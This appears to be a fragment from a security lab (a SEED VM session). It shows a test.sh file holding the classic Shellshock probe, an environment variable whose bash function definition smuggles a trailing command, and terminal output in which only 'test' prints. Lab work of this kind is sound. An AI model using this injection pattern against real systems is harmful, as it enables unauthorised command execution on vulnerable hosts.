 test.sh ×
1 env x='() { :;}; echo vulnerable' /bin/bash -c "echo test"
/bin/bash
[02/16/21]seed@VM:~/Downloads$ bash test.sh
test
[02/16/21]seed@VM:~/Downloads$